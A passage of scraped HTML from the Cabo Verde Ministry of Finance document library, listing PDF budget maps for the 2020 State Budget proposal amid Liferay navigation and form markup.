href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas da Proposta do OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="hgwv"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482205&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482205"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Mapas da Proposta do OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 132 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > Proposta Orçamento Estado 2020 </a> </li> <li class="active" aria-current="page"> Mapas da Proposta do OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768355997824"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=25&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.3 MJT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484062" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.3+MJT.pdf/6cbcfdc4-0fef-f5fe-83bd-a56bf7febbbe?version=1.0&t=1571394684660&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484062?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" title="Mapa5A.3 MJT.pdf" > Mapa5A.3 MJT.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.4 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483982" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.4+MAI.pdf/ff25243c-bd74-65b1-f2a0-1041d1b8c07a?version=1.0&t=1571394683617&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483982?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D25%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5" >
